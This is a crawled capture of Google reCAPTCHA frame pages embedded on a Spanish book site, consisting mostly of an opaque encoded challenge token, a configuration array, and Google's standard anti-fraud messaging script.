Cr8KDTX/DjC/DksOqDTvCiynDtMK5wqB4V8KLJA5RwqB9wrTCjcKuw4R3BBktw7DDoMKDfcKRwpXDisOTw5R5wrUNDhtDJFvDgMKnVUnDhMKAwrjCrEDDvBvCnMO2fsKxw61Xw7bCjClpYgAEw4HCvlTDu8Krw6HDk3kHwqoXw50Uc8OKwqbDosOaLsKfwq4jw5cnw6hSXhZ5QS/DlEvCghXDtcOWQ8KkA3hXw4FXFcKwQlJgwr3Dq8OFeTHDtcKnOT5eSMOMCMOAClfCsT4Ww6EyOi3Dtlk+OXXDvcKGHsOFwp/DrHctwoYEw5ssw6LDv2Yuw53CrMOYw7Nmwo7DgcK1w50zVMOvwqjDuQcZTsKhNsK/XAU/[base64]/DjcOfQ8OPOsOow5odwoEyGsKRAkAVw7vCrRAPw7jCkhITw6vDiV7CvVgTw7bDs8Owwo1OIQjDusORwoMyZ8OxY8KKw7ZQJcOeOmQzVkjCusKjRcOVZ8O8EysEScOPDcODSUlnMiXDtcOpw59QWsOsaGw7CERkw7vClMONVj/DtzTDkwHDjD/Cm8KjwqQkD8OhwpzClRHDg8ODTQbDk1IFTiRRTsKoRMKWWGvCoQsFw6weAHfDlsO1w6jDkMOACxhZw4HDk2oUaAzCpsK8woPCosO4w4DDmsKhw7zDgsKrw4AOMFzDqMKVaGAIVcK/w4Ycw4DChMOkw6zDmFjClMO4wrLCusKiwpw8eMKlD1rDjcK1UsKiQ8OEw5zDuwtFwqN/wrEMSMK7JxHCnsKVw4fCslfDpcOIwpzCvMOyU1QFw6rCvcKJwpTDl3lHw4gGd8KUw44KJsOZwqZSwrt/[base64]/wrfDtDVJGRbDmcOxMHQJNyBywo3DsXZPDgkzwpxMFcOGwqoXXcKywoUdw6E8dcOtwrfDlmgxwojDrGzCpMOuT2fDrsKcXcOoWMKAw5nDuMKUdUcJw5/[base64]/MkvCu8O5wrHCrMO1UCfCtHPCr2cywpvDvsKLw77CuMOiwoA2WFvCpsK8w6wuB8OQw6vCkgbDjsOHw4HCk35zR8ONwq48CsKEwpXCsXxUN1/DoEM9w7nDmsOIwowBXyrCkw9hw4nCjHIJBFvDuGFJYMOiwrw6EMOWdhl8w5XCscKIw4vDgsO6w7LCuXLDjMOqw6zCkU/CjsOSw63CnMKew6BYFyHDmcK+w7vDkcOLc0wKOVjCjMOFw64/[base64]/CoMOrCyHCm8K9H8KxwpYSLsKFw5kyG3lTSlInwrXCssK2e8KvwrjDgMOeXsOHw6pMDMOYCG/CgmHDsFjCicKQwpPCnhUbwo9BKsKfNMK8TMKWAcOcUjTDj8OMwpc7KBbDkAl6w5PCuCt8wqtDeCRGw5ImwoYbw47Ch8OfQMOxZ21Uw7QkS8O5woDDhsK8N0jCnz4jw6AOw5LDmsOKH23CkcOlcV/Dt8KvwrzCscODwqTCs8KNWcOzBlzDjcKxM8K5wqgeYgPDm8OIwrc8dMKZw4PDnxQvf8OudsKQwr/[base64]/[base64]/DnHlXwoh2a0XDlsKNIMKJwpzDjRwMwqU/B2bCk2zClAwLeMOYBxDClhvDkk7Dm8KPa8K5VUrCi8KXIh4rKcKQS1HDt8KfWMO5MMOmwo0cNRjCjsKyXcOUHcK+w7fDhMOTwoXCqV7ChWdGJcOTfD7Ds8KmwqhXwqzCr8Kzw7rCsQ5Zwp48wq/CqV3CmABVAzJFF8OJw7XDmMOzAcKUb8OUTsOcTh9aUzhyBcK/wot6Q2LDhcKKwrrDvF0ew63CoHFyLsKuaT3DlsOOw6XCocK/Tx1eTMKrN3jDqgUlw4XDgsKFK8Ovw4HDtjTCtArDqjfDnB/[base64]\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Yq9w9keuLFPD3BQ688EU6vw2Aw8tcTnkWaObMflFiMo\\u003d\x22,1,0,null,1,1768970164703,0,0,[94],null,[54,234,185],\x22RC-lZfIe6etwkEKrg\x22,null,null,null,null,null,\x220dAFcWeA6QsydJs7zkkNxrcrFJBIteP7aJ7fMgOMukrDdnKlrWIdyLtpCuLSjBMxjFNaqR7aJ_MUSPLJegSq5Pivsvl2g328u4tQ\x22,1769052964763]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kCbtYfbVPMV_rWanlIqqmA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768966569306');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>